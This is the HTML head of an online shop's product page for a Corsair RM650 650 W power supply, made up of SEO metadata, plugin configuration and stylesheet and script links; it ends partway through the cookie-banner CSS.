

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avaxos.com/shop/power-supplies/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply/
body_size: 43980
content:

<!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
    

    

	<meta name="wot-verification" content="4e1fd820b3cf804465fa"/>
    <link rel="icon" type="image/png" href="https://unigrade.com/wp-content/uploads/2021/08/favicon-1.png">
<!---->
<!--    <link rel="apple-touch-icon" sizes="16x16" href="--><!--/img/favicon/Favicon_BM_16px.png">-->
<!--    <link rel="icon" type="image/png" sizes="512x512" href="--><!--/img/favicon/Favicon_BM_512px.png">-->
<!--    <link rel="icon" type="image/png" sizes="16x16" href="--><!--/img/favicon/Favicon_BM_16px.png">-->
    <script>
        var ajaxurl = '/wp-admin/admin-ajax.php';
    </script>
    
		<!-- All in One SEO 4.2.9 - aioseo.com -->
		<title>CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply - Avaxos | Mining Equipment, Computer Systems, Computer Parts, PC Components</title>
		<meta name="description" content="GOLD-CERTIFIED QUIET POWER CORSAIR RM Series Fully Modular Ultra-Low Noise Power Supplies with multiple EPS12V connectors deliver consistent 80 PLUS Gold efficient power to your PC and have all the connections needed to power today’s most demanding PC upgrades. TUNED FOR LOW NOISE OPERATION A 140 mm rifle bearing fan with a specially calculated fan" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://avaxos.com/shop/power-supplies/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.9 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Avaxos | Mining Equipment, Computer Systems, Computer Parts, PC Components -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply - Avaxos | Mining Equipment, Computer Systems, Computer Parts, PC Components" />
		<meta property="og:description" content="GOLD-CERTIFIED QUIET POWER CORSAIR RM Series Fully Modular Ultra-Low Noise Power Supplies with multiple EPS12V connectors deliver consistent 80 PLUS Gold efficient power to your PC and have all the connections needed to power today’s most demanding PC upgrades. TUNED FOR LOW NOISE OPERATION A 140 mm rifle bearing fan with a specially calculated fan" />
		<meta property="og:url" content="https://avaxos.com/shop/power-supplies/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply/" />
		<meta property="article:published_time" content="2023-01-07T11:52:28+00:00" />
		<meta property="article:modified_time" content="2023-01-09T14:12:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply - Avaxos | Mining Equipment, Computer Systems, Computer Parts, PC Components" />
		<meta name="twitter:description" content="GOLD-CERTIFIED QUIET POWER CORSAIR RM Series Fully Modular Ultra-Low Noise Power Supplies with multiple EPS12V connectors deliver consistent 80 PLUS Gold efficient power to your PC and have all the connections needed to power today’s most demanding PC upgrades. TUNED FOR LOW NOISE OPERATION A 140 mm rifle bearing fan with a specially calculated fan" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/avaxos.com\/shop\/power-supplies\/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/avaxos.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/avaxos.com\/","name":"Home","description":"Top categories GPUs \/ Video Graphics Cards Explore Explore Explore Explore Explore Explore Payment types We accept a variety of payment methods, including most major credit cards and popular forms of payment. Accepted payment methods may vary based on country and type of order. Explore Using Crypto on Avaxos You may have heard that we","url":"https:\/\/avaxos.com\/"},"nextItem":"https:\/\/avaxos.com\/shop\/power-supplies\/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply\/#listItem"},{"@type":"ListItem","@id":"https:\/\/avaxos.com\/shop\/power-supplies\/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/avaxos.com\/shop\/power-supplies\/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply\/","name":"CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply","description":"GOLD-CERTIFIED QUIET POWER CORSAIR RM Series Fully Modular Ultra-Low Noise Power Supplies with multiple EPS12V connectors deliver consistent 80 PLUS Gold efficient power to your PC and have all the connections needed to power today\u2019s most demanding PC upgrades. TUNED FOR LOW NOISE OPERATION A 140 mm rifle bearing fan with a specially calculated fan","url":"https:\/\/avaxos.com\/shop\/power-supplies\/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply\/"},"previousItem":"https:\/\/avaxos.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/avaxos.com\/shop\/power-supplies\/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply\/#itempage","url":"https:\/\/avaxos.com\/shop\/power-supplies\/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply\/","name":"CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply - Avaxos | Mining Equipment, Computer Systems, Computer Parts, PC Components","description":"GOLD-CERTIFIED QUIET POWER CORSAIR RM Series Fully Modular Ultra-Low Noise Power Supplies with multiple EPS12V connectors deliver consistent 80 PLUS Gold efficient power to your PC and have all the connections needed to power today\u2019s most demanding PC upgrades. TUNED FOR LOW NOISE OPERATION A 140 mm rifle bearing fan with a specially calculated fan","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/avaxos.com\/#website"},"breadcrumb":{"@id":"https:\/\/avaxos.com\/shop\/power-supplies\/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply\/#breadcrumblist"},"author":{"@id":"https:\/\/avaxos.com\/author\/dev2\/#author"},"creator":{"@id":"https:\/\/avaxos.com\/author\/dev2\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/avaxos.com\/wp-content\/uploads\/2023\/01\/CORSAIR-RM650-650-W-ATX-80-PLUS-GOLD-Certified-Full-Modular-Power-Supply-main.jpg","@id":"https:\/\/avaxos.com\/#mainImage","width":1280,"height":960},"primaryImageOfPage":{"@id":"https:\/\/avaxos.com\/shop\/power-supplies\/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply\/#mainImage"},"datePublished":"2023-01-07T11:52:28+00:00","dateModified":"2023-01-09T14:12:57+00:00"},{"@type":"Organization","@id":"https:\/\/avaxos.com\/#organization","name":"POWER STRIPE","url":"https:\/\/avaxos.com\/"},{"@type":"Person","@id":"https:\/\/avaxos.com\/author\/dev2\/#author","url":"https:\/\/avaxos.com\/author\/dev2\/","name":"Avaxos Inc.","image":{"@type":"ImageObject","@id":"https:\/\/avaxos.com\/shop\/power-supplies\/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5730591086eff326b20c4710896f35980813a7c8928758fb53c7a00e4353c2f5?s=96&d=mm&r=g","width":96,"height":96,"caption":"Avaxos Inc."}},{"@type":"WebSite","@id":"https:\/\/avaxos.com\/#website","url":"https:\/\/avaxos.com\/","name":"Avaxos | Mining Equipment, Computer Systems, Computer Parts, PC Components","inLanguage":"en-US","publisher":{"@id":"https:\/\/avaxos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Avaxos | Mining Equipment, Computer Systems, Computer Parts, PC Components &raquo; CORSAIR RM650 650 W ATX 80 PLUS GOLD Certified Full Modular Power Supply Comments Feed" href="https://avaxos.com/shop/power-supplies/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://avaxos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favaxos.com%2Fshop%2Fpower-supplies%2Fcorsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://avaxos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favaxos.com%2Fshop%2Fpower-supplies%2Fcorsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://avaxos.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://avaxos.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.3.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69740047ad371*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://avaxos.com/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://avaxos.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://avaxos.com/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://avaxos.com/wp-content/plugins/getwid/vendors/fancybox/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://avaxos.com/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ivole-frontend-css-css' href='https://avaxos.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://avaxos.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://avaxos.com/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=4.9.1.201005' type='text/css' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://avaxos.com/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=3.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://avaxos.com/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='wc-deposits-frontend-styles-inline-css' type='text/css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #85ad74; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
/*# sourceURL=wc-deposits-frontend-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://avaxos.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://avaxos.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://avaxos.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://avaxos.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=2.70' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://avaxos.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://avaxos.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://avaxos.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://avaxos.com/wp-content/themes/store/css/bootstrap-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://avaxos.com/wp-content/themes/store/css/bootstrap-reboot.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://avaxos.com/wp-content/themes/store/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://avaxos.com/wp-content/themes/store/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style2-css' href='https://avaxos.com/wp-content/themes/store/style2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='load-css' href='https://avaxos.com/wp-content/themes/store/media.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://avaxos.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=3.2' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://avaxos.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=3.2' type='text/css' media='' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://avaxos.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://avaxos.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-spacer-css' href='https://avaxos.com/wp-includes/blocks/spacer/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-image-css' href='https://avaxos.com/wp-includes/blocks/image/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://avaxos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://avaxos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"","current_page_url":"https://avaxos.com/shop/power-supplies/corsair-rm650-650-w-atx-80-plus-gold-certified-full-modular-power-supply","ajaxurl":"https://avaxos.com/wp-admin/admin-ajax.php","product_cat":"power-supplies","product_taxonomy":"-1","s":"","products_holder_id":"main ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":"nav.woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cp class=\"woocommerce-info woocommerce-no-products-found\"\u003ENo products were found matching your selection.\u003C/p\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://avaxos.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=1.6.3.4" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://avaxos.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://avaxos.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.0.8","_logConsent":"","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; 